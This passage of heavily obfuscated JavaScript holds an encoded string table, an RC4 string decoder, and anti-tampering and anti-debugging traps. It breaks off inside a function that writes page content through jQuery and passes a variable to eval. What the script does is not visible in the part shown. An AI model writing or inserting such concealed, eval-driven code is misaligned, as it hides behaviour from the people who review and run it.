Vk=','TwjDqsKkwrk=','w5cqw51tw7TCuw==','wr3Ci1gOwr3Dhg==','PsOsE8Ozw4/Cpg==','LV/CmcOzRMOU','w5Z6dH4MJno=','wp3Dk1hTwpjDhg==','MQHDlirDkV0=','wrpOISpUVQ==','ecK4wrLCuDHCug==','wrPCkjjDtk7Djw==','wpATJ2gAT8K0','wo7DgiPCoBrDlw==','w5sCC1DCvA8=','w6rDsCoIwrZ7','YHjCtGwxdg==','w6hwwq3CjcKEw6s=','wp3DjCILY1k=','WcKtwr8Mw6EZ','w4UPwqh9w4E=','wpo2eXcJVQ==','w4B3w5B9wpxz','w5LDl3w8N8KYwrDCi1E9wqA=','YHjDjEw0dg==','w5l6KmQg','ecKIwp8Jwrxh','w6nDkF4Lw48/BcKtZ8Ktwo4=','w4zCg31iCMOM','w6nDv8OAwqrDiA==','w6TCoTzCkQ0=','w4nDnlhiLcK0','T3DDr8KhwpnDqw==','w5zDlsOfLDjDt8O7Og==','H8Kewr7ClU4E','B8Klw5bDisKhX8KWYQ==','w5/CjT3ClxfCm8KWS1DDpRM=','w4/ClsODSsONKQ==','w6/DnTrDgMKiw6k=','wp82AXIJdQ==','TMOUTcK/DjU=','wrzCjsOtEUE=','w6TDt8KVwoDDrcKeU8KJ','wp3DrH8LY1w=','w5XClsONSsOIK0RV','wqfChcOkG09iwpphBDjDoQ==','WcK4wrLCuDTCnw==','QCDCuUbDrMOr','QsOswpbCsMKawr0=','J3vCjwHCscKX','w4/CgjfDicKT','w6jDmcOobg==','wr3DjCILZgE=','w6LDkcO8cxciw4rCpw==','TyjDr8KEwrzDqw==','w5HDu8OyBjjCpw==','w6TCkmEBw77DvA==','woPCgEzCrcKwJy4=','wqDDpWZpwq4=','w47Dr1l3w5wd','w5cPwqUww7TCng==','wqLCu8Okw6YUSw==','KQXDiirDgEE=','w6bDv8KewrDDpMKMVA==','wpDCtMOrCMOMRw==','G1tuw7rCisK1','wpjCtH8uYwE=','wpzCicOgPVVO','w7x/d2EAZA==','w75WCQbCgQs=','GMKgw73DisKkAA==','w7fDtsKcwqzDt8KaY8KWw67Dm20=','w5LDmV8Iwog2','ZATDh2DCrMOe','w7jDusOtw745Bg==','w5DDr1p/w54QNhHDhsOsw54=','acOUSMKaLm0=','wroTJHdUVQ==','wqnDnRLCt8KcZQ==','QsKUwrPCkMKfwpg=','WR4sw7ZXwqk=','w4rDlQpww64=','ZS3Dr8Kuwrs=','wqLCnsKcw6Yx','wqbCk8Oew4wUG8Okw4M=','w5TDm8OXAzjDug==','ai3Ct8Kkwpk=','w7rDkVcnw5U7NcKy','byjDqsKhwrzCtg==','wqbCicOrGFBpwr5+','BcOgEsOww5DCimktGFE4','w6fDmcOqZhch','G1Ixw7TCtw==','fMKIwp8Mw6EZ','WWZxw5NXw7Q=','w54JAVLCsA==','ZyXDosKOwrzCu8KMwpg=','wr3Ci1gOwr3Dgw==','wrTCmijDvULDlRQS','YsKkwrsKw7s1w7dxw5s6XA==','ZVjCkWk0cw==','wo7DgibCoGLDsg==','CwHCiFVwAw==','w7TCg8OXXh3Dnw==','HlBkw7jChg==','wqHCmiTDtQ==','w5XCscKvwr7Dm8O2','WTZnw6NXw7d9Ow==','ccOxQlvCnsOO','EA/CgsKlEMOp','QsK0wrPCuy7ClsKTEmfCiEY=','G8OpNsOzw4/Cpg==','wo7DgibCoGLCig==','wrfCkjjDtEXDjwA=','w4fCgcOvO0p8','wofDrHELZl4Zw7I=','bMKJbcOiK20=','wrbCiMOgGF11wrxj','w5nCun8Pw5I=','w5hbwplA','IFN2w6YTwrU=','w7XDh8OQw6U=','w4nDnlhiLcKR','wrjCi10Ow6DDpg==','HcO9woXDj8KhAA==','OlLCgsO3Sg==','wo7CnwPCoELDkg==','TwjCt8KhwrnCsw==','fMKIwp8Mw6Rh','w6/DnT/CncKiw6k=','w78iw7Afw7HCtsKGw6g=','YHjCvEbDicK2','w67CncOzwr3DhMKiZAxheiw=','w7nCmn8Kw7fDpA==','wqnCgGrDr8K8HQ==','wp3Ci1gOwrjDgw==','w7fChF8tw5Uz','wq7CnS7DtFM=','wojDiG5Dw7M0w4rCig==','wpoWJHcJUA==','BcKewrDClUsGQsK7','wqvCvcOPVsOTE33CtMO8B8KX','ByPCigHClMOK','wpjCtWgpJsO5','w5LDq0V1w4YBBg==','Pg9pwqzDj8Os','w4QOB1vCoQkJw6c=','HcKgw73Cl8KkWA==','w4HDol58w4wHEBM=','wr3DjH8ORg==','w5nCjSjCjA==','w7TDu8KKAz3Dug==','T8ORwqvCqw==','wr3Cjn1Twr3Dgw==','w7fDmQINwog=','HMKtw4fDpcKkUMKCYQ==','bMKMSMK/K2g=','w5cPw7g1wqzCvg==','w4PDrlNTw4QUBg4=','Hldsw7HCksKx','w4/Dl8OWACLDs8OLJQbCqMOD','wonChU/CssK5OA==','w6nCg3gaKMOM','w6vDo1t8w4EZ','wqTDg3nDjcOlw6s=','w61XwoDCgcKV','w4fCm8OLZcONJFBV','wqHDhnzDiMOlwrY=','Rj5/w7ZSw7Z7LA==','woDDhWZsw7M5','VMOUR1vDg8K2','wpnDjXhlw7Ehw4o=','w5XDicO3w6PCg8O2','BFdiw7HCl8Kzc8Ko','UcOUZwPDg8Ou','woPChErCssKxJj/Dvw==','w74uCV7CgQ==','WsOAwqfCrQ==','w6XClS0nwqc=','wrYbcEU=','woDDgEMxw7M5','WcKIwroJw4Q=','w40Iwo3DlcOcw4s=','e3TCvUXDk8K/wpLDnBohGQ==','wqvCnwPDvULDsg==','woHDg1nDiMOgwpM=','wp9OIVIsDQ==','w49SwohXwps=','w6rDlQ9VwpY=','woXDhWZpwq4=','FcKow5DDpcKkUMKCYQ==','wpoWIXcJDQ==','w4HCoTzCkVDClw==','FcKbwrvCmkk=','w74LCX7CgQ4=','w53Dn8OIw54ZBg==','wq7DggPDmBo=','UcK1wrrClzTCksKjDQ==','w7x/ckQAZA==','H8KewrvClU5Z','TMKsbcKaDjU=','BCTCqF93','woDDhTtsw7M=','IA5zwp5rw6g=','K1vChsO7V8OFP8ORGy13','AFNTwp5r','ccKlwrImw6Exw4du','wroWIVIMDQ==','w4XCtSgnwoLCmw==','w5LChF8tw5UT','w63DnMOvaRA=','AAsrwrs2','wp3ClRAsJg==','UcKJZ3vCng==','w5nCmnovw7LCuQ==','Pndsw7HDjw==','w5l6KmQF','wpjDqSIOYw==','QsOJwrbCsMKfwp0=','w6/CgDrDpcOawrE=','QQTCmmXDtA==','woHDpnzDjcK4w6s=','w73DmsKVw7s8','w7XCkcKvwr7Dmw==','wobCmUwvOcOVHXRTeUY=','wqfDg8Okw4ZJ','w6VXwoh9wpku','wq7CmiPDvUfCig==','wpoWeXIJUA==','wrbCjMOgF1I=','wqfCm8Kcw6MU','fMKtw6cJw6Q=','w7x6d2FYHA==','woHDg3zDiMK4wpM=','wqTDg3nDjcOgwpM=','w6LDmcOqYxc=','SsOdQ13DmcOiwoPDn8OKRsOA','w6fCgcOPQ0o=','w7XDl8OAw5Q8C0V2','w5cvw70Vw7TDpg==','wrsGaF7CrA==','U8K9wrfCtzM=','w6zDusKYwq/DrcOO','w6rDlVJQwpY=','b13ClGYz','w7TDu8OXA2U=','w6rDtQpQw64=','fD50w7MK','w6fDg8OIw74k','w41VwojCiMOcwrM=','XMK0wrDCsyzCmw==','wrDCscKTVcOs','wofDg8OEw6MxFg==','FcK8w4TDg8KmVQ==','LnnDsFVVAw==','Pg9pw7HCt8K0','w5XDicO3wr7Du8Ku','LiHCqFVV','w4DCsAgnwoLDgw==','w6/DnTrDgMKiwrE=','w7DClMOXwr7DnsKr','w4VXw5BYwrk=','w7zCuloPw7fDoQ==','wpvDiWdvw6kww7rClUnCvk4=','w6XCtSgCwofCmw==','wpIbLFgJXcKzGg==','MA/CosOdEA==','w6nDv8K4w7LDiMK2','fMKIwroMwrw8','w4HDpl5zw4M=','w6vDg1t8wpk=','JwPCigHClA==','w7jDmsOIw74Z','bMKMFcK/Dg==','B19yw7jCkMKp','woXDgDtsw5Y=','w73CnMO6wpHDnsKmVBM=','wrzCicK4GHA=','wqLCm8OBw6YU','R8KUwpbCkMOH','woHCiEfCncK5NSnDog==','w6/ChTrDpcKCw6k=','YFjCkWkRdg==','NAjDlATDjAQ=','XD4sw7Zy','ccKJRwPCnsOO','Gwd3wrgsw6FBPMOpwpcz','w7zCn1oKw7LDgQ==','w4zDm30/CMKU','AAsrwr42w60=','MFfDmsO4aA==','woTCnVMlIcOELQ==','AnvCjwTClA==','F8KTwrbCuk4JVsK7','w4/DsCpVwrZb','w5sOCVvCgQ4=','wqTDhnnDiMK4wrM=','w5Z6cm4C','QSHDomXDscOb','A8OqGMO4w4rCimktGFE4','Pg8xw7TCt8K0','T3DDr8KhwpnCkw==','w6rCrVJQwpZ+','F8KDwqbCiw==','XSNww7Y=','wofDg8Kcw6YxFg==','w7wnKmQgOQ==','wpXCiFUy','OlbCgsO4RcOSGcOT','wpPDoGc=','BMKSwqTCnFAbQA==','GsKewr7ClWsB','wp82eXcMUA==','w70qw70/w7Y=','QsKUwrbCkMK/wpg=','byjDr8KhwrzCtg==','w5HDu8KKXh3Dug==','fMKIwp8swrw5','anDCt8Kkw6HDqw==','w4zDmsKdwq/CsA==','w6vDo1tZw4RE','wqTDplnDrcK4wrY=','w7fChFotw7A2','wqLDg8OEw4YxEw==','A1Fnw7rCksK4V8K3w5pmw68=','w6zCosK4worCsA==','w5x6d0QFOQ==','RCHDh2XCrMO+','fD5xw5NSw7Q=','Gw9pw5TClw==','EFfCgsO4EA==','wqLCncOK','w4XDrS16wofDow==','w4rClsODb8ON','worDgGNjw7Q=','wrjDk1hTw6DDpg==','G1dsw5TCkg==','wpzDrHcC','w5nCmn8vw7fDgQ==','RCHDh2XCrMKG','wpsLJXc=','WT50w7YKw7Q=','MS3CiSHDjFw=','w6/ClsOGSsOIdA==','wpDCscOOcMOJHw==','YFjDjA==','BQsr','w4DDswxSwrZ3','wpoTJFIJDQ==','fD50w7NS','wpjDjRApfsO5','wpjCtCIOPnk=','GsOGw6PCkBMh','w7DDicKvwrvCg8KO','w5cvw50V','w7fDmXotw5Uz','wqPCj8OtK0x1wrU=','wqTDplnDrcK4wpM=','Qzh5w4VVw7lxOg==','wr3Cjlgrwr3Dpg==','woLDqnc4f1EMw7U=','QsOMwpbCsMK/','w5TDpVNPw4YUGBg=','GMO9w53DisO5eA==','w4/DtQpVw65+','fMOwwr8Jwrxh','w7jCgsONw748','ai3Dj8KhwrnCkw==','wqTDplnDrcK4w6s=','w6vDo158w6E=','wp3Ci10Owpg=','Pldsw5TCksKx','B8OkDcO6w4jCm1k=','w4/DlVIIwpZ7','TAzDj0/DscOWakU=','fD50w7ZX','w6LCgcOvZkp8','bMKMFcKadjU=','wpfDqXoEZA==','wozDnUrCssOkZQ==','LiHCiA0=','w5jCsyYswoLDjwDCkUHCicKV','QQHDog==','w7cqw7gVw7HCvg==','ecK4wrLDpTTDgg==','DnnCqA0tAw==','w4/Ck8KeT8OoKQ==','wrnChcOnE01v','UcORRwPDhsOu','wrDCtMKTUMOsHw==','w54ODAbCoQs=','PcKFwoXCl8KkWA==','XDssw7Nyw7Q=','B8KFwrHClkYN','w47CnjbDig==','w6UPwo0Fw4F2','ZVjDoRvDrMKT','fMOwwroJw4Rh','w74OCQbCpFY=','w7cPw501w7TCng==','w4zDm3gacMKU','wrjCh1oFwqXDhw==','wqvCmiPDmBrDkg==','w4DClQgCw5/Dgw==','w53DmsOIw7sZAw==','w7fDnFo=','wrXDqcKTUMKURw==','woXDg20=','RVjCkTQ0Lg==','w4vDpl58w6Ec','w47Do1tZw6EZ','wq7CnyPDvWLDlw==','acKMTcKadmg=','YCDCvBvDrMKT','fMKowro=','w4HCgTzCsQ0=','BiPCggg=','BQt2','w4XClS0iw5/Cmw==','bcKRScK/','MQ3DlATDrFk=','w7fDvHotwogz','w4/DtQ8=','w4rDjsODSsOodA==','MVXCiSTClAQ=','fMKuwrE=','P8Kewr7DiE5Z','w7nDgnoKw7c=','w4HCoWHDiSjCkg==','w7fDkF0Dw40y','w6nDmsOAw7LDiMKT','wpjCtWgJfsOZ','VMORQg==','XMOgw6/CvWnDgg==','NVHCjA==','BQ19','w53CgsOIwqZhBg==','w4BXwo19wrl2','w4/DjsODF8OoKQ==','wrsAYw==','w7zCn1oKw7I=','QQHDh0XDlMOe','WcOgwrLDpRHCnw==','H8OGwrvDiBME','QsOKwrg=','bMOUTcOidm0=','aijDqsKEwpnCsw==','Hg9swqzCt8Kx','w7TDu8KKXjjCpw==','w6fCgcOvZhc=','w6LClnICw6I=','fDtUw5MK','TMKMbcOidg==','w4BSwog=','w7jDmsOI','G8OsNsOzw68=','wp4GTX4=','BQ52','aijDqg==','w7zCn38Pwqo=','w5TDu8OXBmXDvw==','w5XCkcOXwps=','w4DCtS0=','RCHCmmDDtMOe','PcKlw73Drw==','PldJw5Q=','wqnChU/Cl8K8PQ==','w4XClXAnwofDhg==','WWZxw5NSwqk=','w6VXwo19wpx2','MHfCh8O9EMOM','bMOUTcOiDk0=','wqvCmiPDmGLDlw==','wrzCicOlRVBO','ZATDomDDscO+','wqfCnsKcw6ZJMw==','w4APwo1Ywrlz','wr4GNX7DtMKt','w4/ChWLDpcOawrE=','w6LDnMOP','BQ52wr4T','H8K+w6PClUtZ','ai3DqsKkwrnDqw==','w5HDm8OyAz0=','wpjDrFoLYw==','wqLCm8Okw6MU','w6LCgcOqZjIh','wr3ClU0JJsKB','w5EOC1M=','wr3CqwUOwrjDpg==','CAZ+wpQ2w6VxIw==','w6/ChRrDhQ==','acOUSMK/Dmg=','w6TChBnDiSjCkg==','w4DChT3DiA==','w7fChF8tw5AT','w5sLCV7CoS4=','ZAHDh0XDtMO+','wqTCnyPDskA=','w5x/KkRYHA==','wofDtX8Oew==','w5bCnjbDmsKOwrbCvsOkw41NwqISw6rDkA==','w4vCgT7CnA==','w7TDm8OyAw==','QHjCmUM=','wqfCu8Kcw6MUSw==','w4DDsAxKwrphHA==','w41Qwq3CiA==','w5YDAXTCpAYdw6c=','w6VXwqhd','wo/DhWRk','RV3CtDQRcw==','SMOMwrHCvQ==','w4zCg3g/cMKR','WWZ0w7YKw7Q=','w7DCkcOXwrvDng==','w6/ClsOmTw==','wrrDin3Di8O/wr/DiTYPwpk7','w4zDv8KdworCsMK2','w57DnsOUHDHDpcO8','w5l/UmQA','woHDg3zDrcK4wpM=','ZS3DqcK+wrXCqcKL','PsOsNsOz','wr4BYFLCvQ==','WcKtwp9Uw4Q8','QFjDoUbDicOr','wrfCt8OW','wrXDqcOLVcKUGg==','w7TDnsOyXh3Dvw==','w7jDmsOtw748','BMKSwr/CllQNZsKke0vCsA==','w5LDnHoN','w4fCiDfDr8KHwrnCucOT','w47Cu158wpkc','w7zCnyI=','aGHCoE/Di8K+','w5xfKmEFHA==','AibCigTCkcOP','woXDgGZpw7Y8','w5l6d2QAPA==','wpzCjMOlPQg2','wp9OJHcsVQ==','w6nDv8KdwqrDqMKW','LgHDsFBwAw==','w4/DnTrDgMKH','PcKlw5jCl8KkeA==','wr3Cj8O/EUs=','w5HDu8OyJmXCpw==','w5xfUkRYHA==','w4V3wqh9w4FW','w5XClMOXwr7DnsKO','woTCnVMlIcOE','w4DCsHAnwqc=','w4HDlnUQLcKcwoDClA==','wozCgGrCssK8HQ==','w5LDmXoIw5UT','RATDgmDCrMOe','wpsWLH4=','w5Z+cmENJ2vCqQ==','w5XClMOXwpvDmw==','S8OQQUU=','wr3Dk10Owr0=','w74OCQbCpC4=','wrjCj8O8B1xrwrxsEy4=','w5HDm8OXXmXDug==','GsOGwrvCsGsB','bMOUbcKadg==','wqfDg8OEwr4xFg==','P8OGwr7CsE5Z','wozChU/Dr8OkPQ==','wq7CnybDvWLDsg==','R8OswpbCkMOHw4U=','w5fDswRewrN3K8OvwpIBGw==','w6/ClsOmF8OI','w6XCsAgCwoI=','UcOUR17CnsOu','wrzCi1AH','wrzDkcOgGFU=','w6XCtSgnwofDow==','wqnDnUrDr8OkPQ==','GhJ2wr4u','w4/ChTrCncKCwpE=','wrXCvcOMXsORHg==','RATDgmDDlMOb','w7DClMOXwr7Dng==','w5TDnsKKBh3Dnw==','w6zCosKYw7LDiMKW','w4XCtSgnwoLDhg==','w4rCrQpVwrM=','bwjCt8KhwrnCsw==','wqvCnwPCoGLCig==','w6nDv8K4w7LDiMOO','wp8TASosDQ==','YF3CtDQRLg==','w74OCX7CoQ4=','Hncxw7HCl8Kx','w4BSwqgFwrku','Gw9sw5TCl8Os','w6zDusKdwq/DqA==','wrzCllkO','PlJsw7HCt8Kx','wpPCnE/Ct8Kh','wp3CqwVTwr3Dpg==','Cy3Cr1toIg==','DnnCqFBw','PcO9w53DisKBXQ==','ZMKVVMK2KWA=','AgPDlyTCscOP','wp5eaAbDtMKI','w6vDpl58wpkZ','YFjCmUPDjMKz','w53DmsONw74Z','wqvCnwPDvUfDkg==','w6fDmcOqZhc=','VMOUZ17Dg8Or','wonDnUrCssK5','BybDlwTCscKX','TcOJwrbCusKd','w5wncjwgPA==','w5d3w70ww5TCuw==','AMKWwr4=','R8Osw67DqMK/wp0=','w7XCscOXwpvCg8Kr','w6bCkn8=','wr4mNQbCjMKo','w7Iqw7g1w7E=','w6/DhMOyeA==','R8Osw67DqMK/wpg=','ZXjCtExpdg==','Z8OJwrPCtcK/wp0=','wqfCu8Okw6YRFg==','w7jDmVoHw5I=','wpo2eSosVQ==','wr3DqXouPlw=','DnnCiHUt','wqfCnsOBw6MxFg==','ecOww6cMw6E8','w6zCosOAwqrDrcKT','w53DusOtw54ZAw==','w57CmDzCkRU=','w53DusOtw54ZBg==','HSPChAHCkcOIFcKv','wrXClifDvl3DnjANBhHCig==','FFXDlATDjFk=','TsOZQg==','FC3DsSHClFw=','WT50w5Nywqk=','Dz7Ckh8=','w7cPwqVtw5TCuw==','w6rDlSpVw657','wro2AXdUUA==','bUXCiXc=','QQTDh2DDsQ==','ecKIwp8swrw5','wr3DkwULwr3Dhg==','fMKowr8sw4Rh','w61ww5XDlcKkw64=','woHDg1nDrcOA','w6fDnMOvZkoh','w5TCmsOCScOXIGBKQ04C','wrzCjMOlGHBu','w5nDgn8vw7LDoQ==','w4/DjsODF8OoLA==','w4/DsA9VwpY=','G1Jsw7TCksOs','ByPCilzCkcOK','YH3CuUbClMKT','wqHCniHDjcOlw6s=','woDDpUNJwq48','w4nDu1gacMKU','wqfCm8Kcw6YRMw==','wpjDqX8OY3k=','w7cqw70wwqzDpg==','MFLCh8O4aMKR','acKJSMK6K00=','jIWsSjZPiaEfmQPVJip.cMQomE.v6=='];if(function(_0x364726,_0x26b445,_0x34249c){function _0x5c4015(_0xed3790,_0x286cc7,_0x311179,_0x11a9ab,_0x1791b1,_0x12abac){_0x286cc7=_0x286cc7>>0x8,_0x1791b1='po';var _0x5809f0='shift',_0x5f50e0='push',_0x12abac='‮';if(_0x286cc7<_0xed3790){while(--_0xed3790){_0x11a9ab=_0x364726[_0x5809f0]();if(_0x286cc7===_0xed3790&&_0x12abac==='‮'&&_0x12abac['length']===0x1){_0x286cc7=_0x11a9ab,_0x311179=_0x364726[_0x1791b1+'p']();}else if(_0x286cc7&&_0x311179['replace'](/[IWSZPEfQPVJpMQE=]/g,'')===_0x286cc7){_0x364726[_0x5f50e0](_0x11a9ab);}}_0x364726[_0x5f50e0](_0x364726[_0x5809f0]());}return 0x1055f9;};function _0x3a9a20(){var _0x236bdc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5e61cf,_0x5a12b6,_0x348380,_0x1aaa37){_0x1aaa37=_0x1aaa37||{};var _0x6b7575=_0x5a12b6+'='+_0x348380;var _0x117e36=0x0;for(var _0x117e36=0x0,_0xfdc9d4=_0x5e61cf['length'];_0x117e36<_0xfdc9d4;_0x117e36++){var _0x451b4c=_0x5e61cf[_0x117e36];_0x6b7575+=';\x20'+_0x451b4c;var _0x33f2c5=_0x5e61cf[_0x451b4c];_0x5e61cf['push'](_0x33f2c5);_0xfdc9d4=_0x5e61cf['length'];if(_0x33f2c5!==!![]){_0x6b7575+='='+_0x33f2c5;}}_0x1aaa37['cookie']=_0x6b7575;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e6093,_0x4a105c){_0x4e6093=_0x4e6093||function(_0xfd7aeb){return _0xfd7aeb;};var _0x35de5d=_0x4e6093(new RegExp('(?:^|;\x20)'+_0x4a105c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2e5463=typeof iｉl=='undefined'?'undefined':iｉl,_0x33ff54=_0x2e5463['split'](''),_0x4f9172=_0x33ff54['length'],_0x4ab8d7=_0x4f9172-0xe,_0x2bede8;while(_0x2bede8=_0x33ff54['pop']()){_0x4f9172&&(_0x4ab8d7+=_0x2bede8['charCodeAt']());}var _0x1c2174=function(_0x3ae598,_0x239a89,_0x5512e1){_0x3ae598(++_0x239a89,_0x5512e1);};_0x4ab8d7^-_0x4f9172===-0x524&&(_0x2bede8=_0x4ab8d7)&&_0x1c2174(_0x5c4015,_0x26b445,_0x34249c);return _0x2bede8>>0x2===0x14b&&_0x35de5d?decodeURIComponent(_0x35de5d[0x1]):undefined;}};function _0x36f7a1(){var _0x2edeeb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2edeeb['test'](_0x236bdc['removeCookie']['toString']());};_0x236bdc['updateCookie']=_0x36f7a1;var _0x184d06='';var _0x41055d=_0x236bdc['updateCookie']();if(!_0x41055d){_0x236bdc['setCookie'](['*'],'counter',0x1);}else if(_0x41055d){_0x184d06=_0x236bdc['getCookie'](null,'counter');}else{_0x236bdc['removeCookie']();}};_0x3a9a20();}(i1l1i,0x6a,0x6a00),i1l1i){iｉl_=i1l1i['length']^0x6a;};function Iil1Il(_0x1d46f8,_0x54ee26){_0x1d46f8=~~'0x'['concat'](_0x1d46f8['slice'](0x1));var _0xef7c7d=i1l1i[_0x1d46f8];if(Iil1Il['i11iIi']===undefined){(function(){var _0xba3f16=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x57213f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba3f16['atob']||(_0xba3f16['atob']=function(_0x1eba23){var _0x4d9f6b=String(_0x1eba23)['replace'](/=+$/,'');for(var _0x469e44=0x0,_0x3aa903,_0x3ab52d,_0x41001e=0x0,_0xad62c8='';_0x3ab52d=_0x4d9f6b['charAt'](_0x41001e++);~_0x3ab52d&&(_0x3aa903=_0x469e44%0x4?_0x3aa903*0x40+_0x3ab52d:_0x3ab52d,_0x469e44++%0x4)?_0xad62c8+=String['fromCharCode'](0xff&_0x3aa903>>(-0x2*_0x469e44&0x6)):0x0){_0x3ab52d=_0x57213f['indexOf'](_0x3ab52d);}return _0xad62c8;});}());function _0x3369e3(_0x46f50d,_0x54ee26){var _0x4bba5b=[],_0x27214f=0x0,_0x1bf558,_0x166908='',_0x5f2d70='';_0x46f50d=atob(_0x46f50d);for(var _0x372d12=0x0,_0x333dde=_0x46f50d['length'];_0x372d12<_0x333dde;_0x372d12++){_0x5f2d70+='%'+('00'+_0x46f50d['charCodeAt'](_0x372d12)['toString'](0x10))['slice'](-0x2);}_0x46f50d=decodeURIComponent(_0x5f2d70);for(var _0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x4bba5b[_0x1311ca]=_0x1311ca;}for(_0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca]+_0x54ee26['charCodeAt'](_0x1311ca%_0x54ee26['length']))%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;}_0x1311ca=0x0;_0x27214f=0x0;for(var _0x429ddd=0x0;_0x429ddd<_0x46f50d['length'];_0x429ddd++){_0x1311ca=(_0x1311ca+0x1)%0x100;_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca])%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;_0x166908+=String['fromCharCode'](_0x46f50d['charCodeAt'](_0x429ddd)^_0x4bba5b[(_0x4bba5b[_0x1311ca]+_0x4bba5b[_0x27214f])%0x100]);}return _0x166908;}Iil1Il['IIIIll']=_0x3369e3;Iil1Il['liiiii']={};Iil1Il['i11iIi']=!![];}var _0x41f092=Iil1Il['liiiii'][_0x1d46f8];if(_0x41f092===undefined){if(Iil1Il['II1I']===undefined){var _0x20bb94=function(_0x19bf75){this['ii1II1']=_0x19bf75;this['iliIll']=[0x1,0x0,0x0];this['llliIl']=function(){return'newState';};this['iliIli']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['illliI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20bb94['prototype']['ii1III']=function(){var _0x42fcc8=new RegExp(this['iliIli']+this['illliI']);var _0x33edf5=_0x42fcc8['test'](this['llliIl']['toString']())?--this['iliIll'][0x1]:--this['iliIll'][0x0];return this['i11iIl'](_0x33edf5);};_0x20bb94['prototype']['i11iIl']=function(_0x39ea18){if(!Boolean(~_0x39ea18)){return _0x39ea18;}return this['ll11ll'](this['ii1II1']);};_0x20bb94['prototype']['ll11ll']=function(_0x418f23){for(var _0x49fd93=0x0,_0x48fd30=this['iliIll']['length'];_0x49fd93<_0x48fd30;_0x49fd93++){this['iliIll']['push'](Math['round'](Math['random']()));_0x48fd30=this['iliIll']['length'];}return _0x418f23(this['iliIll'][0x0]);};new _0x20bb94(Iil1Il)['ii1III']();Iil1Il['II1I']=!![];}_0xef7c7d=Iil1Il['IIIIll'](_0xef7c7d,_0x54ee26);Iil1Il['liiiii'][_0x1d46f8]=_0xef7c7d;}else{_0xef7c7d=_0x41f092;}return _0xef7c7d;};var I1lli1=function(_0x44e6d2){var _0x34bd1e=!![];return function(_0x105fc1,_0x3f688e){var _0x2282a8='‮';var _0x201272=_0x34bd1e?function(){if(_0x2282a8==='‮'&&_0x3f688e){var _0x31ba54=_0x3f688e['apply'](_0x105fc1,arguments);_0x3f688e=null;return _0x31ba54;}}:function(_0x44e6d2){};_0x34bd1e=![];var _0x44e6d2='‮';return _0x201272;};}();var l1ilII=I1lli1(this,function(){var _0x16569f=function(){return'\x64\x65\x76';},_0x4d3589=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2de99f=function(){var _0x30c7db=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x30c7db['\x74\x65\x73\x74'](_0x16569f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b150a=function(){var _0x560eee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x560eee['\x74\x65\x73\x74'](_0x4d3589['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x34c4ba=function(_0x4d6db3){var _0x2244ff=~-0x1>>0x1+0xff%0x0;if(_0x4d6db3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2244ff)){_0x332388(_0x4d6db3);}};var _0x332388=function(_0x1a32bf){var _0x12fd0c=~-0x4>>0x1+0xff%0x0;if(_0x1a32bf['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x12fd0c){_0x34c4ba(_0x1a32bf);}};if(!_0x2de99f()){if(!_0x3b150a()){_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x34c4ba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}});l1ilII();function I1iIIi(I1iIIl){var lI1IIl={'iIIl1i':Iil1Il('‮0','wX#M'),'I1lllI':function(i1ilI,iii1lI){return i1ilI(iii1lI);},'ill111':Iil1Il('‮1','wX#M'),'Iliil1':function(i1ilI1,Iiilii){return i1ilI1!=Iiilii;},'i1III':function(Iil1li,Iiilil){return Iil1li(Iiilil);},'Ii1iIi':function(Iil1ll,iillI){return Iil1ll>iillI;},'iliIIl':function(lI1III,IIliIi){return lI1III<IIliIi;},'Ii1iIl':function(IllIiI,i1il1){return IllIiI+i1il1;},'iliIIi':function(I1l111,IIii1l){return I1l111+IIii1l;},'ill11I':Iil1Il('‮2','Ausa'),'Iliiil':Iil1Il('‮3','ie]u'),'li1Il':Iil1Il('‫4','UYCC'),'li1Ii':Iil1Il('‫5','aNNJ'),'Iliiii':Iil1Il('‫6','Uq(K'),'i1illI':Iil1Il('‫7','2zsM'),'i1IIl':Iil1Il('‫8','ie]u')};var I1iIII=lI1IIl[Iil1Il('‮9','MPcU')][Iil1Il('‫a','VS#K')]('|'),liiI11=0x0;while(!![]){switch(I1iIII[liiI11++]){case'0':lI1IIl[Iil1Il('‮b',']EJE')]($,lI1IIl[Iil1Il('‮c','IU&#')])[Iil1Il('‮d','j2qf')](ililI1);continue;case'1':if(lI1IIl[Iil1Il('‮e','d*73')](i1ili,undefined)&&lI1IIl[Iil1Il('‫f','ZUqS')](i1ili,'')){Iiill1=lI1IIl[Iil1Il('‫10','Ueac')](eval,i1ili);}continue;case'2':var 